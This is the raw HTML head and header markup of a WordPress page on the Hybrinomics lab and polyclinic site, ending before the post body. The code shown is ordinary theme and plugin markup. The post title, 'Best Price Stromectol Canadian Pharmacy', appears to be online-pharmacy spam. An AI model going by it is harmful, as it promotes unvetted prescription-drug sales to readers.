<link rel='stylesheet' id='bootstrap-css' href='https://www.hybrinomics.com/wp-content/themes/labtechco/css/bootstrap.min.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='bootstrap-theme-css' href='https://www.hybrinomics.com/wp-content/themes/labtechco/css/bootstrap-theme.min.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='labtechco-core-style-css' href='https://www.hybrinomics.com/wp-content/themes/labtechco/css/core.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='labtechco-master-style-css' href='https://www.hybrinomics.com/wp-content/themes/labtechco/css/master.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='labtechco-responsive-style-css' href='https://www.hybrinomics.com/wp-content/themes/labtechco/css/responsive.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='labtechco-child-style-css' href='https://www.hybrinomics.com/wp-content/themes/labtechco-child/style.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.hybrinomics.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0'  media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.hybrinomics.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3'  media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.hybrinomics.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0'  media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.hybrinomics.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3'  media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.hybrinomics.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3'  media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.hybrinomics.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3'  media='all' />
<link rel='stylesheet' id='tste-labtechco-theme-style-css' href='https://www.hybrinomics.com/wp-admin/admin-ajax.php?action=themestek_theme_css&#038;ver=6.8.3'  media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.8.3'  media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script  src="https://www.hybrinomics.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://www.hybrinomics.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<script  src="https://www.hybrinomics.com/wp-content/plugins/themestek-labtechco-extras/js/jquery-resize.min.js?ver=6.8.3" id="jquery-resize-js"></script>
<script  src="https://www.hybrinomics.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/iconHelper.js?ver=1.0" id="eae-iconHelper-js"></script>
<script  src="https://www.hybrinomics.com/wp-content/themes/labtechco/js/gsap.js?ver=6.8.3" id="ts-gsap-js"></script>
<script  src="https://www.hybrinomics.com/wp-content/themes/labtechco/js/ScrollTrigger.js?ver=6.8.3" id="ts-scrolltrigger-js"></script>
<script  src="https://www.hybrinomics.com/wp-content/themes/labtechco/js/SplitText.js?ver=6.8.3" id="ts-splitsext-js"></script>
<script  src="https://www.hybrinomics.com/wp-content/themes/labtechco/js/gsap-animation.js?ver=6.8.3" id="ts-effects-js"></script>
<script  src="https://www.hybrinomics.com/wp-content/themes/labtechco/js/animated-counter.js?ver=6.8.3" id="ts-animated-counter-js"></script>
<link rel="https://api.w.org/" href="https://www.hybrinomics.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hybrinomics.com/wp-json/wp/v2/posts/2360" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hybrinomics.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.hybrinomics.com/?p=2360' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hybrinomics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hybrinomics.com%2F2021%2F05%2F20%2Fbest-price-stromectol-canadian-pharmacy-hybrinomics-com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hybrinomics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hybrinomics.com%2F2021%2F05%2F20%2Fbest-price-stromectol-canadian-pharmacy-hybrinomics-com%2F&#038;format=xml" />
<!-- Inline CSS Start --><!-- Inline CSS End --><meta name="generator" content="Elementor 3.14.1; features: e_dom_optimization, e_optimized_assets_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by Slider Revolution 6.6.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.hybrinomics.com/wp-content/uploads/2019/12/icon-50x50.png" sizes="32x32" />
<link rel="icon" href="https://www.hybrinomics.com/wp-content/uploads/2019/12/icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hybrinomics.com/wp-content/uploads/2019/12/icon.png" />
<meta name="msapplication-TileImage" content="https://www.hybrinomics.com/wp-content/uploads/2019/12/icon.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			li#menu-item-5717 a {
    color: #031B4E;
}
.elementor-2857 .elementor-element.elementor-element-b6636ca .eae-tl-item-title
{
	color: #fff;
	font-family:'Montserrat', sans-serif;
	
}
.elementor-2857 .elementor-element.elementor-element-b6636ca .eae-tl-content {
	color: #fff;
font-family:'Montserrat', sans-serif;
	font-size:15px
}

.ts-ihbox-style-4 .ts-ihbox-icon-type-text::after, .ts-ihbox-style-4 .ts-vc_cta3-headers:after, .ts-ihbox-style-4 .ts-ihbox-big-number-text:after{
	background-color:#fff;
		font-family: Montserrat, Sans-serif;
	text-align: justify;
}
.elementor-element .elementor-widget-container {
   
    
}
.ts-ihbox-style-4 .ts-ihbox-icon-type-text, .ts-ihbox-style-4 .ts-ihbox-big-number-text
{
	padding-bottom:10px;
}
.themestek-main-menu-more-than-six #site-header-menu #site-navigation div.nav-menu > ul > li > a {
	margin: 0px 8px 0px 8px;
	}
.ts-header-style-11 .ts-header-text-area.ts-header-button-w a {
   
	position: absolute;
	top:0;
	right:0;
}
.eae-tl-content {
    display: inline-block;
    position: relative;
	padding: 5px 5px;align-content}
.eae-tl-content h3 {
    margin-top: 0;
}
body.ts-empty-sidebar:not(.single) div.elementor {
    margin-top: 0;
}
.elementor-2857 .elementor-element.elementor-element-4e7909f .ts-ihbox-content {
    font-size: 15px;
   
    font-family: 'Montserrat', sans-serif;
    font-size: 15px;
}
.ts-ihbox.ts-ihbox-style-8 .ts-ihbox-contents .ts-ihbox-heading, .ts-ihbox-style-8 .ts-vc_general.ts-vc_cta3 .ts-custom-heading {
    font-size: 22px;
    font-weight: 600;
    margin-bottom: 8px;
    text-transform: capitalize;
    font-family: 'Montserrat', sans-serif;
	color: #2a65c1;}

.elementor-widget-ts_icon_heading .ts-ihbox-style-8 .ts-ihbox-contents {
    margin-top: 28px;
    display: none;
}
.ts-ihbox-icon.ts-large-icon.ts-icon-skincolor {
    margin-top: 35px;
}
.ts-steps-counter .elementor-inner-column:nth-child(2n+2) .ts-ihbox-style-8:before, .ts-steps-counter .vc_column_container:nth-child(2n+2) .ts-ihbox-style-8:before, .ts-steps-counter .elementor-top-column:nth-child(2n+2) .ts-ihbox-style-8:before{
	display:none
}
h6.elementor-heading-title.elementor-size-default {
    padding-bottom: 10px;
}
#prize_slider .parameters-item li {
    text-transform: capitalize;
}

section.has_eae_slider.elementor-section.elementor-inner-section.elementor-element.elementor-element-6c54933.ts-steps-counter.ts-col-stretched-none.ts-bg-color-over-image.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default
{
	display:none;
	
}
h6.elementor-heading-title.elementor-size-default {
    font-family: Montserrate, sans-serif;
}
.elementor-widget-container p {
    font-family: Montserrate, sans-serif;
    text-align: justify;
}
.ts-steps-counter .elementor-inner-column:nth-child(2n+2) .ts-ihbox-style-8:before, .ts-steps-counter .elementor-inner-column:nth-child(1n+1) .ts-ihbox-style-8:before, .ts-steps-counter .vc_column_container:nth-child(2n+2) .ts-ihbox-style-8:before, .ts-steps-counter .vc_column_container:nth-child(1n+1) .ts-ihbox-style-8:before, .ts-steps-counter .elementor-top-column:nth-child(2n+2) .ts-ihbox-style-8:before, .ts-steps-counter .elementor-top-column:nth-child(1n+1) .ts-ihbox-style-8:before{
	display:block;
}
.footer #second-footer .widget_nav_menu {
    float: left;
    width: 100%;
}
.ts-footer-menu-split.widget_nav_menu.widget ul>li {
    float: left;
	width:50%;
}
.timeline-content .ts-ihbox-content {
    text-align: justify;
}
ul.ts-footer-info-list {
    margin: 0;
    padding: 0;
    display: flex;

}
ul.ts-footer-info-list li {
   padding: 30px 10px 30px 10px;
    margin: 0px;
    border-right: 1px solid rgb(255 255 255 / 10%);
	list-style: none;align-content}


.textwidget h2 {
    margin-top: 0;
}
.ts-footer-style-2 .footer .second-widget-area:last-child:after {
    content: '';
    position: absolute;
    width: 1px;
    height: 1000px;
    left: 0;
    background: rgb(255 255 255 / 10%);
    top: 0;
}
.footer .ts-textcolor-dark {
    color: #8893b9;
    border-top: 1px solid rgb(255 255 255 / 10%);
}

	.footer-rows-inner .sidebar-container:not(.ts-footer-cta-wrapper):last-child .container>div
{
	border:none;
}
.ts-footer2-left, .ts-footer2-right {
    padding-top: 0px;
	padding-bottom:0px;
    
}

.col-xs-12.col-sm-5.ts-footer2-right p {
    padding-top: 27px;
}
.textwidget h2 {
    color: #fff;
    font-weight: 300;
}
.ts-footer-socail-link h5 {
    color: #fff;
    font-weight: 300;
    float: left;
    padding-top: 0;
    margin: -2;
	font-size:20px;
}

.col-xs-12.col-sm-7.ts-footer2-left ul {
    list-style-type: none;
    
	margin:0;
	
}
.col-xs-12.col-sm-7.ts-footer2-left ul li {
   
   display:table-cell;
    /* margin: 10px; */
    /* border-right: 1px solid gray; */
    /* padding-bottom: 55px; */
   
    padding: 30px 3px 0px;
    border-right: 1px solid rgb(255 255 255 / 10%);
}

/*new page style  */
#appointment-form {
    background: #fff;
    padding: 25px;
    border-radius: 20px;
    width: 70%;
    margin: auto;
}

#appointment-form .booking-title {
    margin: 0;
    font-size: 28px;
    color: #031b4e;
    font-weight: 300;
    text-transform: capitalize;
    text-align: center;
}

#appointment-form .input-filed {
    padding: 40px 0px 0px;
}

#appointment-form .label-filed {
    position: relative;
}

#appointment-form .label-filed label {
    position: absolute;
    top: -13px;
    z-index: 9999;
    left: 15px;
    background: #fff;
    font-weight: 400;
    font-size: 14px;
    color: #031b4e;
    line-height: 24px;
}

#appointment-form .label-filed input {
    position: relative;
    border-radius: 5px;
}


#appointment-form .input-filed .label-filed {
    padding-bottom: 40px;
}
#appointment-form .book-btn input {
    background: #141570;
    display: block;
    width: 100%;
    color: #fff;
    font-weight: 700;
    font-family: "Work Sans", Sans-serif;
}

.home-image-box .elementor-image-box-description {
    text-align: right;
}

#popular-section .ts-ihbox-inner .ts-ihbox-heading {
    font-size: 14px;
    font-weight: 500;
}

#section-search {
    background: url('https://www.hybrinomics.com/wp-content/uploads/2024/04/bg-01.png'),url('https://www.hybrinomics.com/wp-content/uploads/2024/04/bg-02.png'),url('https://www.hybrinomics.com/wp-content/uploads/2024/04/bg-03.png'), linear-gradient(90deg, #4361ee 0%, #141570 100%);
    background-position: left 243px, right bottom, right 28% top 10%, 0;
    background-repeat: no-repeat;
    position: relative;
    overflow: hidden;
}
#prize-section .ts-heading-desc {
    width: 90%;
    text-align: center;
}

#prize_slider  .owl-nav {
    display: block !important;
}



 

#prize_slider .owl-nav .owl-next {
    border-radius: 5px;
}

#prize_slider  .owl-nav .owl-prev {
  border-radius: 5px;
}

#prize_slider .owl-nav .owl-prev:hover, #prize_slider .owl-nav .owl-next:hover {
    background-color: #4361ee !important;
}

#callback-form {
    display: flex;
    align-items: self-start;
    justify-content: start;
    column-gap: 20px;
}
.callback-btn .wpcf7-spinner {
    display: none;
}

#callback-form input {
    border-radius: 7px;
}

.callback-btn input {
    background: #fff;
    color: #031b4e;
}

#testbook_slider 
 .book-title h3 {
    font-size: 16px;
    font-weight: 400;
    height: 68px;
    line-height: 18px;
    margin: 0;
	 color:#2A65C1;
}
#testbook_slider  .book-rating i {
    color: #f4c150;
}

#testbook_slider  .average-rating {
    font-size: 13px;
    padding-left: 3px;
}


#testbook_slider  .book-prize h6 {
    margin-top: 10px;
    font-size: 22px;
    color: #2A65C1;
    font-weight: 600;
}

#testbook_slider .discount-prize {
    font-weight: 400;
    font-size: 18px;
    color: rgba(39, 43, 65, 0.5);
    text-decoration: line-through;
    margin-left: 10px;
}

#testbook_slider 
 .booking-card {
    background-color: #fff;
    border: 1px solid #f0f0f0;
    border-radius: 4px;
    margin-bottom: 30px;
    position: relative;
    -webkit-transition: all .3s ease 0s;
    -moz-transition: all .3s ease 0s;
    -o-transition: all .3s ease 0s;
    transition: all .3s ease 0s;
    padding: 15px;
    box-shadow: 2px 2px 13px rgba(0, 0, 0, 0.1);
    margin-bottom: 0;
}

#testbook_slider .owl-nav {
    display: block !important;
}

.textbook-btn a {
    color: #2A65C1;
    font-size: 15px;
    border: 2px solid #2A65C1;
    box-shadow: inset 0 0 0 0 #2A65C1;
    background: #fff;
    text-align: center;
    /* display: block; */
    font-weight: 700;
    padding: 6px 35px;
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    width: 100%;
}

#testbook_slider .owl-nav .owl-prev:hover, #testbook_slider .owl-nav .owl-next:hover {
    background-color: #2A65C1 !important;
}

#popmake-5616 {
    border: 0;
}

#popmake-5616 .test-book h2 {
    margin-top: 0;
    font-size: 35px;
    font-weight: 300;
    line-height: 50px;
}
#popmake-5616 .test-book label {
    font-size: 16px;
    font-weight: 400;
}
#popmake-5616 .form-filed .input-filed {
    margin-bottom: 30px;
}
#popmake-5616 .input-filed .wpcf7-file {
    padding: 0;
    /* height: 40px; */
    font-size: 16px;
    display: block;
    width: 100%;
    background: transparent;
    border: 1px solid #e1eeff;
    color: #000;
}

#popmake-5616 .sumbit-btn input {
    display: flex;
    padding: 10px 30px;
    margin-bottom: -16px;
    align-items: center;
    text-transform: uppercase;
    border-radius: 5px;
}

#popmake-5616 .input-filed .wpcf7-file::-webkit-file-upload-button {
    background: transparent;
    color: #2a65c1;
    height: 40px;
    width: 160px;
    border: 1px solid #2a65c1;
    cursor: pointer;
	 margin-right:20px;
}

#prize_slider .owl-stage-outer {
    padding-top: 50px;
}

#prize_slider .packag-card {
    background: #fff;
    border-radius: 20px;
    padding: 30px;
    border: 3px solid #fe583b;
}

#prize_slider .card-prize {
    background: #fe583b;
    border-radius: 50%;
    width: 110px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: auto;
    height: 110px;
    margin-top: -85px;
}

#prize_slider .card-prize h5 {
    color: #fff;
    margin: 0;
    font-size: 20px;
    line-height: 21px;
    text-align: center;
    border: 2px dashed;
    height: 100px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    width: 100px;
    font-weight: 500;
    text-transform: uppercase;
}

#prize_slider .packag-title {
    font-size: 26px;
    text-align: center;
    font-weight: 300;
    margin-top: 10px;
    color: #2A65C1;
}
#prize_slider .packag-type {
    background: #e94225;
    color: #fff;
    text-align: center;
    width: fit-content;
    margin: auto;
    padding: 0px 20px;
    border-radius: 20px;
    font-weight: 400;
}

#prize_slider .parameters {
    text-align: center!important;
    padding: 20px 0px 20px;
    font-weight: 500;
    font-family: "League Spartan", Arial, Helvetica, sans-serif!important;
    text-transform: capitalize;
    color: #fe583b;
    margin-bottom: 0;
    line-height: 20px;
	  padding-bottom: 0;
}

#prize_slider .parameters-item {
    margin: 0;
    list-style: circle;
    padding-top: 20px;
}

#prize_slider .parameters-item li::marker {
    color: #e94225 !important;
}

#prize_slider .essential .card-prize {
    background: #ffab31;
}
#prize_slider .essential .parameters {
    color: #ffab31;
}
#prize_slider .essential .packag-type {
    background: #e89530;
}

#prize_slider .essential li::marker {
    color:  #e89530 !important;
}

#prize_slider .essential {
    border-color: #ffab31;
}

#prize_slider .blue {
    border-color: #4dd6cc;
}

#prize_slider .blue .card-prize {
    background: #4dd6cc;
}

#prize_slider .blue .parameters {
    color: #4dd6cc;
}


#prize_slider .blue  .parameters-item li::marker {
    background: #4dd6cc;
}

#prize_slider .blue  .packag-type {
    background: #38afa4;
}

#prize_slider .owl-stage {
    display: flex;
    align-items: stretch;
}

#prize_slider .sa_hover_container {
    display: block;
    height: 100%;
}

#prize_slider .packag-card {
    display: block;
    height: 100%;
}

.page-id-5237 .site-main {
    padding-top: 0px;
}

#popular-section .ts-ihbox-style-8 .ts-ihbox-icon.ts-large-icon:before {
    content: '';
	display:none;
}
.vecter-bg .service-imagebox .elementor-image-box-title {
    margin-top: 15px;
}
.vecter-bg .service-imagebox img {
    height: 126px;
    object-fit: contain;
}

.vecter-bg .service-imagebox {
    cursor: pointer;
}

@media (max-width:1024px)
{
	
	.ts-ihbox.ts-ihbox-style-10 .ts-ihbox-content, .ts-ihbox.ts-ihbox-style-2 .ts-ihbox-content {
    display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
    overflow: inherit;
}
	.elementor-widget-container p {
    font-family: Montserrate, sans-serif;
    text-align: justify;
    padding: 10px;
}
	.themestek-box.themestek-box-service.ts-servicebox-style-9 {
		padding: 0 10px 0 45px;align-content}
	.ts-servicebox-style-9.themestek-box .themestek-pf-box-title h3 a {
		font-size: 33px;}
	
	
	
@media (max-width: 900px)
{
	
	#appointment-form {
    width: 90%;
	}
	
}
	
@media (max-width: 767px)
{
	

.ts-ihbox-icon-wrapper.ts-ihbox-icon-type-image {
    text-align: center;
	}
.elementor-column{
	text-align:justify;

	
	}
.elementor-tab-title.elementor-tab-mobile-title {
    text-align: left;

}
	.elementor-widget-container p {
    font-family: Montserrate, sans-serif;
    text-align: justify;
}
	.elementor-3243 .elementor-element.elementor-element-977a200 .ts-custom-heading.ts-custom-heading-title{
		line-height:normal;
	}

	
	.ts-titlebar-wrapper .ts-titlebar-main .entry-title-wrapper h1.entry-title
	{
		font-size:30px;
	}
	.ts-ihbox.ts-ihbox-style-2 .ts-ihbox-contents .ts-ihbox-heading {
    font-weight: 600;
    text-align: left;
}
	.elementor-2879 .elementor-element.elementor-element-c2a7571 .ts-ihbox-content
	{
		left;
	}
	.elementor-2879 .elementor-element.elementor-element-c6c1870 .ts-ihbox-content
	{
		text-align:left;
	}
.ts-ihbox-icon {
    text-align: center;
}
	.footerlogo
	{
		text-align:center
	}
	.ts-footer-style-2 .footer #second-footer .widget_nav_menu
	{
		width:100%;
		text-align:center
	}
	.ts-footer-style-2 .ts-footer-widget-title
	{
		text-align:center
	}
	.col-xs-12.col-sm-7.ts-footer2-left ul li
	{
		display:block;
		text-align:center
	}
	.col-xs-12.col-sm-5.ts-footer2-right
	{
		text-align:center;
	}
	.ts-footer-menu-split.widget_nav_menu.widget ul>li
	{
		width:100%;
	}
	.ts-footer-style-2 .ts-footer-socail-link
	{
		padding-left:24%;
	}
	.col-xs-12.col-sm-7.ts-footer2-left ul
	{
		padding:0px 0px 0px;
	}
	.ts-blogbox-style-6.themestek-box-blog .themestek-box-content {
    position: relative;
    bottom: 0;
    top: 0;
    left: 0;
		text-align:center
}
	.ts-blogbox-style-6.themestek-box-blog .ts-entry-meta-wrapper
	{
		bottom:0
	}

#section-search {
    background: url('https://www.hybrinomics.com/wp-content/uploads/2024/04/bg-01.png'),url('https://www.hybrinomics.com/wp-content/uploads/2024/04/bg-02.png'),url('https://www.hybrinomics.com/wp-content/uploads/2024/04/bg-03.png'), linear-gradient(90deg, #4361ee 0%, #141570 100%);
    background-position: left 243px, right bottom, right 28% top 65%, 0;
    background-repeat: no-repeat;
    position: relative;
    overflow: hidden;
} 
#appointment-form {
    margin-top: 50px;
}
	
.vecter-bg .service-imagebox {
    cursor: pointer;
    width: 50%;
}
	
	}
	
	
	@media (max-width: 500px)
	{
		
		#appointment-form {
    width: 100%;
    margin-top: 0px;
}
	.vecter-bg .service-imagebox {
    cursor: pointer;
    width: 100%;
    margin-bottom: 10px!important;
    margin: 0;
}	
		#section-search .elementor-5237 .elementor-element-6864020 {
    padding: 0px 0px 0px 0px!important;
}
	}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-2360 single-format-standard wp-custom-logo wp-theme-labtechco wp-child-theme-labtechco-child ehf-template-labtechco ehf-stylesheet-labtechco-child qodef-qi--no-touch qi-addons-for-elementor-1.9.2 ts-headerstyle-11 themestek-wide themestek-sidebar-true themestek-sidebar-right ts-container-wide elementor-default elementor-kit-3115">

<div id="ts-home"></div>
<div class="main-holder">

	<div id="page" class="hfeed site">
	
		<header id="masthead" class=" ts-header-style-11 themestek-main-menu-total-9 themestek-main-menu-more-than-six">
	<div class="ts-header-block  ts-mmenu-active-color-custom ts-dmenu-active-color-skin ts-dmenu-sep-grey">
				<div id="ts-stickable-header-w-main" class="ts-stickable-header-w-main">
						<div class="themestek-sticky-header"><div class="container"></div></div>
			<div id="ts-stickable-header-w" class="ts-stickable-header-w ts-bgcolor-custom" style="height:105px">
	<div id="site-header" class="site-header ts-bgcolor-custom ts-sticky-bgcolor-white ts-responsive-icon-dark ts-above-content-yes ">

				
		<div class="site-header-main ts-table container">
		
			<div class="site-branding ">
				<div class="headerlogo themestek-logotype-image ts-stickylogo-yes"><span class="site-title"><span class="logo-link-text">Hybrinomics - </span><a class="home-link" href="https://www.hybrinomics.com/" title="Hybrinomics"><span class="ts-sc-logo ts-sc-logo-type-image"><img class="themestek-logo-img standardlogo" alt="Hybrinomics" src="https://www.hybrinomics.com/wp-content/uploads/2023/06/circle-logo-with-caption-ai-new-1.png"><img class="themestek-logo-img crosslogo" alt="Hybrinomics" src="https://www.hybrinomics.com/wp-content/uploads/2023/06/circle-logo-with-caption-ai-new-1.png"><img class="themestek-logo-img stickylogo" alt="Hybrinomics" src="http://labtechco-demo.pbminfotech.com/labtechco-demo10/wp-content/uploads/sites/30/2018/08/logo-dark.png"></span></a></span><h2 class="site-description"></h2></div>				<div id="site-header-menu" class="site-header-menu ts-table-cell">
					<div class="ts-mobile-menu-bg"></div>
					<nav id="site-navigation" class="main-navigation ts-navbar" aria-label="Primary Menu" data-sticky-height="105">	
						



<div class="nav-menu"><ul id="menu-home-single-page" class="nav-menu"><li id="menu-item-3216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3216"><a href="https://www.hybrinomics.com/">Home</a></li>
<li id="menu-item-3217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3217"><a href="https://www.hybrinomics.com/about-us/">About US</a></li>
<li id="menu-item-3225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3225"><a href="https://www.hybrinomics.com/services/">Services</a></li>
<li id="menu-item-3426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3426"><a href="https://www.hybrinomics.com/training-2/">Training</a></li>
<li id="menu-item-3427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3427"><a href="https://www.hybrinomics.com/research-style-1/">Research</a></li>
<li id="menu-item-3227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3227"><a href="https://www.hybrinomics.com/testimonial/">Testimonials</a></li>
<li id="menu-item-3428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3428"><a href="https://www.hybrinomics.com/careers/">Careers</a></li>
<li id="menu-item-3232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3232"><a target="_blank" href="https://www.hybrinomics.com/hybrinomics-polyclinic/">Hybrinomics polyclinic</a></li>
<li id="menu-item-3233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3233"><a href="https://www.hybrinomics.com/contact-us-3/">Contact Us</a></li>
</ul></div>
<button id="menu-toggle" class="menu-toggle">
	<span class="ts-hide">Toggle menu</span><i class="ts-labtechco-icon-menu"></i>
</button>
					</nav><!-- .main-navigation -->
				</div><!-- .site-header-menu -->
			</div><!-- .site-branding -->
			<div class="ts-header-button-wrap">
											</div>
			
		</div><!-- .site-header-main -->
	</div>
</div>
		</div>
		
		
		
		<div class="ts-titlebar-wrapper ts-bg ts-bgcolor-transparent ts-titlebar-align-left ts-textcolor-white ts-bgimage-yes">
			<div class="ts-titlebar-wrapper-bg-layer ts-bg-layer"></div>
			<div class="ts-titlebar entry-header">
				<div class="ts-titlebar-inner-wrapper">
					<div class="ts-titlebar-main">
						<div class="container">
							<div class="ts-titlebar-main-inner">
								<div class="entry-title-wrapper"><div class="container"><h1 class="entry-title"> Best Price Stromectol Canadian Pharmacy | hybrinomics.com</h1></div></div>							</div>
						</div>
					</div><!-- .ts-titlebar-main -->
				</div><!-- .ts-titlebar-inner-wrapper -->
			</div><!-- .ts-titlebar -->
		</div><!-- .ts-titlebar-wrapper -->
		
	







		<div class="themestek-social-links-wrapper"><ul class="social-icons"><li class="ts-social-facebook"><a class=" tooltip-top" title="Facebook" target="_blank" href="https://www.facebook.com/profile.php?id=100080133157412"><i class="ts-labtechco-icon-facebook"></i></a></li>
<li class="ts-social-instagram"><a class=" tooltip-top" title="Instagram" target="_blank" href="https://www.instagram.com/hybrinomics/?hl=en-gb"><i class="ts-labtechco-icon-instagram"></i></a></li>
<li class="ts-social-linkedin"><a class=" tooltip-top" title="LinkedIn" target="_blank" href="https://www.linkedin.com/company/hybrinomics/?originalSubdomain=in"><i class="ts-labtechco-icon-linkedin"></i></a></li>
</ul></div>		






	</div>
</header><!-- .site-header -->		
		<div id="content-wrapper" class="site-content-wrapper">
		
						
			<div id="content" class="site-content container">
				<div id="content-inner" class="site-content-inner row multi-columns-row">
			
	<div id="primary" class="content-area col-md-9 col-lg-9 col-xs-12">
		<main id="main" class="site-main">
				
									
					<div class="themestek-common-box-shadow">
					
					
